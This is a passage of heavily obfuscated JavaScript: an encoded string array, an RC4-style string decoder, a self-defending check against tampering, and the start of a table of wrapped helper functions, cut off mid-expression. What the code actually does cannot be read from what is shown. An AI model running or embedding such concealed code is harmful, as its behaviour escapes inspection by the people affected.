W4aNtG','xgxdT3FdTW','w0a1FZO','xSoVqmk5kG','kLOBjuy','qmkPW7mOWP0','zmoZWQBcVee','xgRcON3dMW','BMbobSoi','m8omfCoXyq','eCkvv8kDW5G','W4qsd8oxWOe','WQldVXbwW40','W4FcICkHW4JcJW','W7BcSCksW5pcVq','WO/cHSosBXG','WQ1hq8krW5q','uWDXW4NdPa','WP7cSmkHWOvk','WOZdUCkEWQlcQG','WRZcTfSLW4e','WORcJSonyW0','ltiQWPK3','eaPBW5pdIq','xmkOW6SlW4C','WO3dPmkpWQRcRq','WPWuf35u','rSkagxlcRW','w8kjFCkAhq','cmkSt8k3W4m','WOZdO8kLWRdcQG','AxNdN2VdKG','W5tcSmkIW7ZcTW','mJ9mW5ZdPq','tCo6WQRcVhy','W58XW7hdGXi','axtcJ8olW5K','W7iYmSoUWQq','W4X3W6dcOLu','WRSNW4JdIea','WQpcTCkMWR3dJW','FXPEW5lcJW','WQxcVSkZFgS','WP5MqSkFW6C','jNO7n1e','WO/dT8khWRdcVG','WPu2W73dLvq','s8oDWPtcGmkO','CmkXW4SNAq','sSk4W7C/WOm','w8k6c2pcGa','WRmgW7ldVxi','WP8XW7ldHLq','E1Hyo8oT','WOpdQmkCWPBcOW','WR3cTmkVWPRdJG','WPtdPZ5wW4m','WPFdNcTfW6W','rY5EW5xdGG','WPtcSSkPWPhdHG','gJb5cCoz','w8odWPlcSaS','lf8OFqS','l8oWCbtdHW','c3GVgvy','ahO+huq','W5mWdmoaWOS','xSkOW74fW4q','zCo2sSkAnq','WOyCcmkpW5e','nb1eW6ddVa','rcvGFCkX','WQqnW5RdTeC','ASkGW4yTBa','ChueztO','WRZcOmkEWPhdHa','dSoPkSkBuW','WOldO8k+WQ7cLa','dCkJW5GFW5m','W7PsW7tdGNy','hqPyrmkT','bbeIgva','W5GKWQ1UtW','t8kXW7SdW4y','rSkVW7GPWP8','W549WOb1Da','lSoYWRXLW6q','tSoGWQBcUge','oJn2amkg','W41aW4ddTmoT','W6RcPt9MW4W','WOxdOLtdUGm','W5RcTSkZW7/cTG','zCkCg1xcLG','wCoGsmkXmq','WPtcImopDGK','WQtdR0NcLYS','jdK1WOCO','W5SbswhdVa','c3iTfuK','BmknevtcKq','WOpcImoezWW','l8kOW70vW5C','qtL0W67dKW','qCkjjuRcHW','y8kQW4S/yG','WP/cVCkdWOJdKW','lSkpW7GcW7O','WOJcHCoqzqa','WOmcfmkFW5q','tYzPFSk2','WQ4CcCk+W7u','omklW44ZW7C','aSk5BtVdKq','aM88bvq','itq8WPG0','teemrYW','n8o/WPiIWPe','WRhdU8keWRtcHq','brSKate','W5G9W47dIe0','WRiwWQDnyW','W6nfW6ZdU8oW','W4vwW43cRh4','E10YFGa','n8oYWRP9W6m','WRtcICkKWRW6','WP/dP8kiWQJcPq','BmkEW4WQDW','kmokfSoZCq','WQVdVgJcGW4','ESkOW6jthq','zmkHW6jUnW','r8oaWPdcNSkI','FgJdVxVdKa','WRpdPmkKW6vw','W6fRW7pdHNa','W4z+CSkuDa','WP3cRmk3W7tcSa','udqDf2e','W5LKy8ksFa','W5bTDSkgEq','WQ7dPmkGW7vw','W7bEW4FcQMe','qmkBW48WW5G','D2ZdLwNdMW','F8oAWPZcHxW','mexcJ8oMbG','W4H5W73dH8oV','WQhcSCkJF28','tCoYWQhcUhq','WRRcGKyNW7u','vCkJW6OpWRG','W4fMW6ZdNSo7','mmkNW7KFW5C','uumIEcu','W5jUW5NcJNi','W6ZcOSogqsi','WRb5W7pdOLi','mCkUymoeW4y','i1NcMSo0dG','lJLKeSos','EmolW6yUmq','WP3dO8kpWQxcTW','jvBcTmoRW5W','zSk3kvpcQG','nNG/jsS','W44ssM3dVa','vuNdKMddKq','WPXUW6hdVe4','rCk+W6SoyG','lbeRWQ0W','wrH2W5ldTG','dSoAW4q3W5S','tmogBCkJnq','W4P/W4/dLSor','W4C/emodWOO','kSo/WRLLW68','gHPok8od','WQZcQ8k+WPBdQq','W5ODqMVdQa','wSoOACkOkW','WQavW4NdSuu','WRRdQhJcMqW','dh3cM8oldG','bCk7WPatW4e','WR5BW4tdSKG','FmoKWPlcUKK','WQ7cR8k3D2K','tuSQBIK','iSkNW6CkW50','W7rzW6ddHwy','hSkCzdhdLG','WP/dOCkGW5zf','WOxcRSoxq3q','A8oqWOBcPvy','WPdcVSkEWPPn','smoyWR/cK30','hmoEWRPbW7K','WOytbLDw','qLxdMMJdOW','lSkZW4uRW5K','ySkXW6bcfq','W41gvCkvyG','c8kUx8k5W5m','WOhcM8oizX4','yCkaW5ORAW','kCo1WRXTW6m','tCkLW7apW5S','WPVcPSoiwZW','rL8hhfy','nmkZgYFcVG','wCkuW7XYhq','q8kvW5D0gG','W7G8pmoHWO0','CmoZWQtcO24','FGq1cea','oJzeW4FdRW','yCkEW5m8yq','WPhcLCoqBXW','WPrtW4RdV0q','eWn8W5BdHq','yCkQW7Hfca','WOPZW6hdPJ8','iZ5hW4ddPa','WRfLW5ldQ1m','zSkCW5mRBa','uIP2AmkQ','jmoowSkHja','WPNdMmkgW7zF','DL4Kzd8','pmkzWPbiW7i','gW9/nCoQ','WPhcTSkZWOvg','mY9BhSot','b8ouqmkCW48','bqHgfZ8','B15ukmoJ','WRJdUgNcHre','WOdcG8odzXW','zdfFW47dQa','W7NcS8k9W5pcKW','BgakAZK','WQestCkBW7e','kCo4WR19W7G','tSo0Bmk2fG','W5VdJSodArm','WPbcW5VdTvO','wKCNysu','WRVcVv8CWPC','WRVdOSkrWQ3cOW','pCo1WPjjW7G','nf7cKmoZaW','zMyvW5/dHG','WO/cRSkKWOLz','Dezsjmo8','vYPJF8kW','k8k4W6ipW5q','WPHGW6BdQJ8','W4nOW6xcGW','iJ8KWOqQ','W6vbW5JcRMe','rmoWtmkWnW','rCocWPdcNCkT','WO1KqSkpW6q','CCkHW5u8zW','WRxcIeiJW6K','WQJdNvZcQty','WOxcVSk7WOvh','rCkzWRvQW4i','fxq8e00','sCoZWRtcSNW','EIK/lLW','tCksW7qeua','fxRcKSoyW40','BCkad0lcIG','EXKGiw0','WR/cOvrFW6a','uKNdUeJdGq','tdXOAmkG','WO7cHmozEq4','F8kbWOCpWRG','zCkLW5SODq','WQ7dUf/cOXq','W4LLW7hdMSo2','umosv8kjnq','x8kNW6ykW5C','WRCzW5JdOL0','uuOUyca','W7i0kCoZWOy','F8kacKRcNW','j8khAZZdGW','fN/cKCorW5m','WRFdU8kSW7Dh','iSkfW4ygWRG','o8k7W78EW58','W4eCgCk8WOS','W6FcJCk9W5FcTW','W4KPwgBdUq','lmkTW6efW58','zeJdUgJdRa','uCk8W7qdW4C','imk6W7CgWRW','bgJcHmoCW5y','r8o9WR7cQx0','wmowWP/cHSk7','lcvHe8oF','W50JpmoHWQu','xCoIWQFcThC','mSoZWPPKW6a','W5O/aSoFWOK','WRJdOmkMW6zr','ueqKEdu','WPzOxCkdW7S','jtnHdmoF','WOLUxCkDW7u','W7fEW6ldNh8','v8o9WRZcSgK','xaHVW57dPG','u8k/W6WbW4y','W5GqWPFdVmon','W6tcHmkUW7FcGq','W4nID8kBFG','W49IzmktCq','WQNcQCk1D3W','BSk5W5akzq','w8k1W74sW4C','dCkWyJldKq','FCk9W4OPDq','z8k5W79maa','w8kvl3xcTq','W5tdLmkXW75P','c1BcUSowW7K','oSk6saxdTW','W4yBxNRdSq','W6jUBSklW5e','lCkkBmk3WRS','WOtdIJHbW7S','xrnWW5hdPG','dHiGcc0','xMxdL3FdPG','WPKYhwX8','WQpcI0OJW7u','WO/cVSkdw1W','WQ7cOCk6EhG','WOJdGIzFW7S','WPiseSksW5m','W4yct3NdVa','x8ogn8kUpq','g8kQqmkOW58','W6nhW6ddHh0','osuSWPa3','WRBcJmoIyWG','W5jYW6NdNmo5','x8kWW7aqW44','WPlcH8kJWP/dGa','iJTgW5/dSG','WQNdPw3cMtq','WQlcV8kIWOZdTq','WR/dRHFcLXO','W4C6oCoOWOm','hGzNnCoC','DMqGtce','fNtcNSokW74','rf81BZ0','vmktW5iQW4q','nvBcNSoNeW','a8kZzc3dNq','tYCrgxa','WOZdQCkhWRhcSG','h0ldJhFdHq','WQ7cQCkUWOtdQa','WOJcUCkJWR7cUq','pHu8WQWO','oJKCmbi','x8o4WRtcS1y','WOO7emkUW7G','AdPJACk7','eHOVhJq','zmo3tmkOfG','bCkptGpdTq','w8oMWP/cQ2a','ccTLBmkQ','W5lcOSk9W7pcNq','WRueW4BdO1e','WQWhsmkWxq','WQldHZPlW64','qSkIW7edW5m','WPJcOSk9WOnh','W5r+W5FdNSou','W7JcO1G1','emkODmkEW5K','W40HgCoxWP0','xmoGumkufq','W5SLc8oEWPO','tSkuW4jooG','WPnBW5ZdT14','WPuBn8kLW4y','WOnxW6hcIum','ag8Rgv0','eCoaWRDmW70','mdnIcSoE','W6HxW5hcR2O','bJC8WPGZ','uCkOW7imW5S','qa5OW57dQa','f8ozWRjbW6i','mmoTWQPQW7a','mqH5W4ZcIa','ahyIjfa','W4qZWQf1qG','fsrZd8o5','ybLHWR3dOG','j0RcVmoPmq','W6WCWQ5TBG','dSoDWQ5yW6W','qSkMW5CwCG','W7PkemkPWQa','WRldKr5lW6m','dmkcW7G1W7m','x8ksW5CeWPa','FxBcG8opW4y','WQjks8kmW6K','W7vQW4JdTvy','WPtcVvqCWPC','WO7cGmoMDYK','WOxdHIrmW7a','WQtdLCkLWOpcKa','ymoDW5mXvW','WOXrW5RdIxq','WO89W7pcIxq','mmkWW6WaW7m','tmoUwSk0oG','W541WQb8tG','ESooWRZcTmk4','rSo+WRFcO0O','b8kvyCkzW5a','WRldQNBcJGm','W5uZcmoDWOe','sSk1W6y0WPi','dJvUBmk5','W4efvM3dVW','ECkJW7mRW5e','oWbZW57dGa','jmoNWRjvW6a','W6PeW77dU8oE','lZS7W5BdOW','o3lcVmorla','W7beW6/dLwW','l0ZcLSoUdq','WR7dNSkoW4jl','cw4Vbfa','dWuDhc4','W4yEWPXmsG','WQZdIeZcIbG','WOWBeSkfW4y','rmk7W7Ptpa','W4tdIM7cIty','W7LgW6ddJxi','W5mfo8onWOy','sxGntaC','uYrJz8kY','WRNcK0CRW7S','dxldS8oQjG','lCoUWQj1W78','WOZcL8orsG4','ESo0WPDRW7a','tCkRW6uYWOe','DwPObSot','WPC5BWb6','WQtcKmo2ErW','WQeExuhdTW','WPWWb2f5','nCo+WRn3W64','WR3dPmkSW6fF','WQOXpCkoW48','W5CGWQH8tW','WO8VW7BdJ2m','ydjcr8kR','Bf5kj8o1','isbxW4xdVa','osOMWOy4','DCk8W71jcW','luBcISoYbG','iYa2WO4O','W7jvW4VcRN4','od5eW4pdVG','wM9qbmo2','emoYWQfOW6a','u8kAW60ldq','WPhcTgaqW64','W4fXW7BdH8oH','sw5PgSo1','WRhdO8kQW6Lp','CHaufxa','WOPkW4xdTfS','u8olW7FdVmks','WP4XexrW','omo4c8owCG','t8kdjulcGa','qKJdT3ldGq','WQG2kmkKW5q','WPtcICkHWR9G','umoNWOhcGNu','xJ4+bLO','WR4GgeT3','efifc8o/','WR8oW4BdQvG','rSkoj2pcRq','WOS5g2Ko','zSkOW580WPi','s8kJW6WgW5m','oYryEmkQ','WOhdGZjEW7a','b0qCaCok','gszgW7NcNq','W4v4W4VdPmou','W7/cTCkSW4lcJa','F8k4gNxcLG','j0xcL8okaW','iKRcJSoVea','WPHbzSkRW5y','ySoeW7FcTSkb','v3SdrqO','W6TMW7tdSSo+','W4bHW6/dMSoW','WOpdQmkpWQhcQW','W4tdReZcGZi','mmo/WRPXW6C','k8ktAJxdHW','iSknW54tW4a','jK/cUCo2aa','WQ7cPmoUstS','q8kJW4X6kW','WO/cJCokzbm','WRZcNLuCW6a','W6hcJ8kcW7ZcKW','zSkrW4fnma','E3BdN3VdIq','BZrjD8kR','WPJdM8ktW6vj','rJ83gMi','WQnpB8kLW5W','W5H+AmknEG','W4BcT8onW4FdTG','W4WYWRX1ua','W4L1W5xcNvC','tmkxW5eRCG','eMPzimoT','W4vkW6ZdLCo2','reK3yZS','WQ4FcmkmW4C','zaLFECom','omo7WR1QW78','zmkCW7DjgG','bCotWQ5aW6K','WRVcGwa+W40','WRitWQHHsG','tID/bSoW','WR7cICkeWRbj','WOLzWRddIaW','WRVcHvSNW64','uSkQW7ioW4e','eYXaW63cIa','WQxcJ8k/WR9q','WPRcPCkVWODB','WQ/dOwRcHa4','xCkJW5uRW5G','kYrQf8oy','kLtcNSoicG','hCowWRbbW7W','uCoMWQdcSeO','WRBcL8oPyqO','WQZcOCkKExS','ASkYW5S9CW','WRlcVCkYWPxdSG','CCk7W4yHBG','cxxcG8oaW4G','CdXeDSkV','ECkuluZcQW','WR4pW7pdT3O','W41+DSkqyq','ASk3W5OGDq','r0uwBb8','W7LvW4JcVwK','juSyg1i','n1rGd8kw','WQpcGCkPWONdKG','WRJdRxlcMra','lZqLWPG/','WOldS8kbWQBcVG','m8o8c8oghG','msmTWPqS','F8ocWQhcN3u','WRtdJYyGW7G','DmkJW7HAgW','s8oNWRdcVNe','WONdNYriW6S','lxegiMa','st0fbeu','ymk4W6rhgW','WRH3W7pdG1i','W64mwvddNW','weO3eKe','bmosWRnCW7y','WRldVwNcHaO','k8khAJNdIa','lXXaB8k0','WQjDBmk6W5m','dmkOWOfOoG','W5DPW6NdM8oO','h3hcKCoaW5e','rmo1WOhcIhm','oJbKhmoh','WOJcPmoZabW','g8kDW4isW4e','W4WFs3VdSq','wmk6W7qkW5S','W4pdHSoAW6/dMvHbhCkVDW','WQFcL1uRW7K','dCohWRTwW7O','WQ3cVmkHy3a','ESoeWPXkW5a','WOdcTCk9WPXc','W4HHW7xdJSo6','W6HFW4tcQge','WPC4a09f','W5nWzSktyq','W7zmW77dK3O','x2JdMhxdJW','WRNcLeW1W6O','lLBcHmoGdq','pd1mW5BdPW','dJ5gy8ki','oCoTWR9iW6y','WPVdPH5MW6a','W7fdW6JdHx8','CmkfW4vrgW','WQ3cT8k5zMG','WOjxW4hdPeq','WPBcGf8+W6G','xIKDgxm','W4DkW6RdJ8o2','nZHNW43dOW','qf5RySk4','o8kSrSkyW5y','WQpdH1hcTdC','xdibdxq','WRddPxtcJHW','nSo0WRbXW6q','WP3cR8kcW7JcVq','s8ovWO/cJCk7','vmoEWPlcMSkO','W4jjW5tcIe4','gcDUaCok','hmkTW6eUW48','DgVdGxtdGa','W5Kirw3dOa','WRNdSSkZW7Ti','WRPlW77cIxi','WOfcW57dSuG','BfPpi8o0','WOJcLmoeAae','iCk8W64aW5q','WQ4eW5VdOhi','WPXlW53dV1u','WRVcIKCJW6G','WOPiW53dOLu','WPyZB2vZ','pSk7rZldQa','BauygNW','w8oUWRdcOwy','W5C+WQbXqG','y8kddvdcIW','W5KJeCoxWOa','A8kjW4ulWRW','pmo4WRTYW4K','W6j6W6ldTwW','zSkCW69Edq','WPJcMfq5W7G','f8k0qmk1W4y','eYTremoz','WRJdVCkeW7X2','xSkNW5ujW7i','WPK/ewnY','WOe5dgHK','aZPKzmkM','WQFcVvK3W7G','ks4CCSom','W5O/WQ1+xa','W4SBswBdUq','ssHHDmkW','c8oHkmoxqa','WRBdPmkPW7Xs','oCkYrHtdKW','va/dSfxdMW','eSorWRrsW7e','WOxcS8kCF28','pmkIW7S+W7u','WO3cKCozDHG','W4j8DSkoCq','WQSbDSkpW5G','B8oSA8kImq','W7WvcCojWPK','xrfJW5hdUW','kmo4WR5PW68','f3pcMCotW4u','gdO+WQqV','gaCNbc4','ucLGEmk0','W4KJWPT9vG','oSkJW6mfW5m','WQddOSkPW6TG','WRtcOfSfWOi','WPlcPSoisXy','tmk6W6uXWOi','WPRcVSk/WPDu','pSkAyJBdLa','E8k/jvRcPW','gCkOW4DeaW','WQpdPSk6W7bQ','xv4f','WOPBW5/dTeq','WPNdOSkeW5W9','mLNcICoQcq','W7NcLmonAb8','pCkvrCksWQ4','vSoLWPdcUgm','WRxdPSkIW5jP','E8kgW7mTW7K','WOTzW5NdRL4','W7hcO8kGW4tcNG','umkOW60bW5u','WRddV2RcKrC','lgqktWK','omoEWQnRW5K','xSkLW7ioW5q','WPNdHJTgW60','eIjgW7pdSa','B8oPumk5kW','bX0Ugs0','WP/dP8kyW6iO','tmk1W5uhW5m','C8kQW7OmW6a','l8klzJJdMa','W7ZcR8kAW4RdTG','WRpcSu85W4m','mmk7W7eDW58','W40ztwldTW','WPy6e2P+','W5aCh8oMWRO','kInTmmo8','WRpcO8k7WP3dUW','W6hcTSkHW5/cKq','WQ/dSg7cHHS','W4BcK8kSW4BcIG','W4assL3dMW','WRldNhxcLXm','BSkMW7TtdW','chdcMCoFW5a','vmkHW7eaW44','WPememknW5i','WOBdV3dcONC','WOvbzSkUW7W','W4jVW6dcIhG','fZ9SCmk7','dmokyCoJFW','AmkWW5m/ya','h1hcS8oFW7K','W5uWWQ1UqG','dMZcNmoFW4S','eJ8fh8od','xqmyhLW','cSk3smk9W50','WPvVxCkAW7a','W7znW4lcVNy','sr9SW43dUq','WQJcTSk9Cwu','WRtdVSkJW6zE','fgSUaL8','hhNcM8ovW4C','zCkbh0FcNa','lZXpqCkp','m1RcMCoNdq','s8kXW6mPWPu','bHqPedy','WQ8kW57dT10','WQJcQ8kRBg0','W6XMW7ZdK8oq','WP5Wr8kcW6S','d8kZtSkMW58','WPCAcmkkW4S','m8oTWOngWOq','vmo0WOJcL8kb','e8o6b8oAxG','WQVcU8k5FfG','kr0jhc4','jhBcR8o7W7C','kqCjb0u','WPmYW7NdHfm','AhJdI2ZdHa','wYqDf30','W4r+ESktFW','zNldLM7dIG','ms5rW5BdSq','baq9fs0','p8kWEmkyW58','sCkppvxcTq','t0zOi8oQ','W4PnW5/dImo/','WPCwcCksW5m','WRldM0RdRZO','kbenhha','r2eeEqW','W5LRDmkrAa','WPFdPSk6W7Xi','WPv5wmkaW6W','umo8WOfTW4u','W7NdR8orwIC','ACk1W7aMsG','W4aGfSorWO0','WOpdUSkgWRdcQW','WQaoW7/dOua','hYj/B8k4','W4SmrgBdTq','lSoZWRP3W6y','bdlcI8oKjG','EG/dJvNdRq','WRJcM0O7W7q','WQNdHCkrWQRcVq','WQ7dSmk9W6rh','ari6WOi+','kSkUW70iW4q','gCk3W6bjcG','A2ddNx/dKG','yhVdJ2RdGa','tcqEbNy','fJLXaCog','EmoCWRdcGCkn','q8oyWOVcJmk/','W5rTCCkwFa','Cu1okmo3','W4rEW5pdHmo/','WPJcMwSxW7S','W6npW4VcQMi','yCk+W4u8WOq','xSkOW7qYWOi','ldy2WO0U','W5NcSvWMW4m','mSkjsmktpG','qCk/W70RWOC','gtDhvCk1','WR3dUCkQW7To','W4qZgComWPe','omkoBdhdMq','DCkFW7P/W5K','imouimo2Fa','Bmk4W4e9ya','WQZcUSksCLi','amoxiCo5xG','W5G4eSofWOC','mfblgZq','ify4n2i','EKnjjSoP','WQ3cLfCZW6y','vCk5W6KDW50','WQxcUmkIzxO','wSkTW6iMWPO','W79MW6VdU2y','WO3cICkYWRDN','WO7cSSozzHK','FwBdVN7dIq','chBcMmorW5a','srndr8kX','WR3cPrTfW7W','i1BcSSoOnq','WPtdR8optqi','msHaW5JdOW','o8kuECkmW5i','tcvXkmoXfmkP','bxCggva','BKHFiSoJ','n0NcNmoIhq','mmobbCo4Aa','gSoFWPXsW7W','W5T+rSkYCq','tcafdxS','WOpdMIvzW6K','qmkTW70UWPe','dCkyW6m1W4m','W6jQESkSFq','W7ffW7hdMxe','WR4AW5BdQvm','WQVdVSkUWQNcOa','W5OLWQvZuW','W4q6WQjTuG','qCk1W7K0WOe','vw7dKhpdQG','W5nJW7VdI8o7','ymkbh03cJG','mSo+FqO','WPH9umkyW7S','uMvwcmot','gmkfW7S1W6i','xCknzMpcJG','pmo8WQnGW60','WRRcU8k7WOtdPq','W6aUAwJdJa','dh3cGCodW4G','rt1VBmk0','g34RmJy','WQFdGmkcWOhcQq','W6fKW5BdNSov','hNBcKCoEW74','tKCJzdu','W7bPW7xdTCox','t8kXW64uW44','smkxW6CKvW','nd9wW5pdSq','WOhdKZLIW6a','ieZcISoNhq','rIDVDmkZ','WQ7dLSkzWONcVq','WRP1W5/dV0u','W4DXCmkDuG','nmoXWQvLW6G','CCovWPlcS2C','a2WQgvC','ft9xtSkm','WOhcMmovaXO','WOBdNJX7W40','WP3dJYLaW70','wZv0AmkQ','WPmBgef8','gqG7W5FdRW','gd04WQaO','W400gmouWPe','WRNdSwRcIG0','vuaPydG','WQegW5pdS14','WQVdVmofW6bk','mJWLWOOU','vCkaW5LQW5G','WOVcRCokg3S','WR0AW53dQui','l8okcSoGFq','WPHyW5RdQKm','WOZcI8oVq3q','rJC9bYe','dIrYC8kS','WPm3fMvZ','WPRcR8kTWPrm','eGrQy8od','rCoPwSk+kW','Fwzeo8kD','AebnoCoU','WPuthCkkW48','z2ddJ27dLa','uSo6W53cUM0','W6dcJ8oyW7pcTW','B8kvW7GXW4a','W6CfaSo/WOa','WPnOW7JdPMe','uWPenCoB','WQRcVSkNWPJdIq','WQpcU8kODgK','c1aImeW','gSkZBa3dNq','WPnpW4FdOeq','bmkfW64JW7e','vM0lBGe','WRmahSkPW5i','ie/cImo/aW','fMZcM8osW48','WPtcLSoAAWm','FuBdQ3ldSG','W5r5DCkyFa','hhVcHCowW4O','n3/cJmorca','uw8WFaa','WO9NqCkmW6G','W4P8W6ZdSmoz','WPesf8kbW5C','W73cQ8k0W4lcIq','wcixh28','WRZcTSkcWRpdTG','d1lcMCo8W6K','W41oW6RdMmol','sJWka3q','eCotWPzMW54','WPRcS8kSWOrs','v8kJW7yXWPq','WQdcKCoPAbO','WO7cI8otsru','q3n4W6xdTq','WPGQW5BdV10','lmoRyCowza','WRzGW7ZdTL4','WPT+r8kDW6q','x8kGW60DW4i','WRRdGmoLWOFcOG','WOddQIL9WOq','W54WfCokWP8','W5T6BmkiBa','t8o9j8o4yq','WQGYf8kUW5W','fZ55CmkS','DSkphe/cKW','WPOPW5hcNLm','WOVdHYrgW7m','dvdcTmomW5y','W5TJW6RdM8oQ','rmk/W7CWWOm','y8oEW6fJaW','W5CAW5qwBa','mJqmWPCu','uWHOW5BdQa','jtqneaO','WQ3cO8kJWPddUW','evNcSmo4W7e','WQhdS2ZcJbG','imofWRnXW74','W4beW5VdKmoU','WPVcQSkZWPDf','WPCLa2nH','FmoEWRBcKSk8','wSkPW6G2WP4','lSkMW6WuW5e','y8k7W5aPCW','B8k2W6DgcW','wtmDgwy','ySk+W6rigW','W7XhW67dMgS','kZWWnIW','zeTopCoI','WOjHwSkjW6W','gHXylmoQ','WRL0W6hdQLi','cmkDBr/dIq','cSk/AXRdUq','vcPTACkR','vSkRW683W6u','F8k2W6HKfa','zCk1W6LrdW','WO3cSmk4WOLg','pYLUrmkt','WQPmE8kgW6W','WRddHmkaWOhcTW','DaXBCCkV','zbKhiG4','tIn4D8kZ','dvygb2a','j3hdPSoIAW','gCoyWRL/W78','tZPnzCkR','WRWpW4BdTvm','Emkjew7cOW','W75BW6ZdJxS','m13cISoTbG','isyDWRCP','WOVcGmoqrHG','W77cO8k0W5FcGa','ymojD8k4pG','dxpcUCo9ba','Dx1Fwmos','WRJcQCkdDhm','pIPNgSok','WRiIWR5qAW','eMNcKmommq','WPKBW43dSNO','WQ3dHfJcRWK','FLT6bmoh','W7rgtCkfBG','u0G3FYK','dhxcTmoTW5G','t8ofWPlcKSk+','tCkOW74sW7S','W4S4WPTDDG','WPesg8kNW4G','Cguntc0','b8o/WRrrW4S','WPpcRCkPWOzu','jCkGW6KDW5i','zK9umCoT','g8odWPXUW58','WOxdVmkcWQpcSW','aCowWQHdWPe','mdq8WOOY','e8kUwmkOW5m','WP7dMmkiW4rR','tSo8WR3cO24','W6xcRCkHW5VcJG','tCo/WRdcU3W','q8k8W6aGWP8','W70PdSoQWQS','lmkjW7WwW7K','W5PHW73dLCo3','WOaedCkkW44','dmogWRvkW7u','WOJcR8oztXu','WRhcNeSOW6y','WR/cHuWRW6a','W7qzo8o1WOS','l8kzW4CJW6C','pdTEW5hdOq','nfRcNmoZaq','wCkJW6StW5i','kCoHWRb9W7a','A3JdJ3pdHW','W4fOW6JdJCo2','WP3dP8kpWRtcSq','taT4W5ZdPW','W48KWQPUxq','WRmXfKjr','iSksEctdHW','Dmkpg1dcIa','WRRcPSk6WO7dTq','dcupjcq'];function _0x2012610d(a,b){a=a-0xc2;var c=_0x2012610c[a];if(_0x2012610d['BdgTil']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2012610d['FKQjGn']=h,_0x2012610d['CZrvkL']={},_0x2012610d['BdgTil']=!![];}var e=_0x2012610c[0x0],f=a+e,g=_0x2012610d['CZrvkL'][f];if(g===undefined){if(_0x2012610d['yqUtvX']===undefined){var i=function(j){this['xvYvdt']=j,this['DlfBth']=[0x1,0x0,0x0],this['TbiURS']=function(){return'newState';},this['OXhnPk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sajhXP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MXypQr']=function(){var j=new RegExp(this['OXhnPk']+this['sajhXP']),k=j['test'](this['TbiURS']['toString']())?--this['DlfBth'][0x1]:--this['DlfBth'][0x0];return this['LfIxyb'](k);},i['prototype']['LfIxyb']=function(j){if(!Boolean(~j))return j;return this['aGzmUK'](this['xvYvdt']);},i['prototype']['aGzmUK']=function(j){for(var k=0x0,l=this['DlfBth']['length'];k<l;k++){this['DlfBth']['push'](Math['round'](Math['random']())),l=this['DlfBth']['length'];}return j(this['DlfBth'][0x0]);},new i(_0x2012610d)['MXypQr'](),_0x2012610d['yqUtvX']=!![];}c=_0x2012610d['FKQjGn'](c,b),_0x2012610d['CZrvkL'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x2012610d;while(!![]){try{var c=-parseInt(U(0xd8e,'vKoN'))*-parseInt(U(0x309,'Dn8l'))+parseInt(U(0x13f,'D6dk'))+-parseInt(U(0x767,'P(HN'))*parseInt(U(0x370,'a(s]'))+-parseInt(U(0x964,'*ZH['))+-parseInt(U(0x747,'EMat'))*-parseInt(U(0x98e,'EMat'))+-parseInt(U(0x194,'@aFP'))+parseInt(U(0x207,'Y5gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2012610c,0x33f0f),!function(){var V=_0x2012610d,c={};c[V(0x997,'*ZH[')]=function(w,z){return w<z;},c[V(0x8cf,'z5IM')]=function(w,z){return w!==z;},c[V(0x9f2,'Pt[k')]=function(w,z){return w===z;},c[V(0xc68,'(QwB')]=function(w,z){return w+z;},c[V(0x4af,'I9Zm')]=function(w,z){return w*z;},c[V(0xbce,'0MHc')]=function(w,z){return w-z;},c[V(0xde6,'Y5gu')]=function(w,z){return w<z;},c[V(0x13e,'Pt]X')]=function(w,z){return w+z;},c[V(0xcde,'@xfP')]=function(w,z){return w!==z;},c[V(0x133,')n!l')]=function(w,z){return w===z;},c[V(0x457,'c87@')]=function(w,x,y,z,D,H,J,L,O,R,T){return w(x,y,z,D,H,J,L,O,R,T);},c[V(0x394,'*ZH[')]=function(w,z){return w||z;},c[V(0xf5f,'7zIG')]=function(w,x){return w(x);},c[V(0x8ad,'P(HN')]=function(w){return w();},c[V(0x9a4,'(OBG')]=function(w,x,y,z,D,H,J,L){return w(x,y,z,D,H,J,L);},c[V(0x66e,'Dn8l')]=function(w,z){return w!==z;},c[V(0xd8a,')n!l')]=function(w,z){return w!==z;},c[V(0xca4,'M9qA')]=function(w,x,y,z,D,H,J){return w(x,y,z,D,H,J);},c[V(0x313,'MhG2')]=function(w){return w();},c[V(0x1ee,'V6D)')]=function(w,x,y,z,D,H,J){return w(x,y,z,D,H,J);},c[V(0x64b,'C9O)')]=function(w,z){return w<z;},c[V(0x2a5,'mv*f')]=function(w,x,y,z,D){return 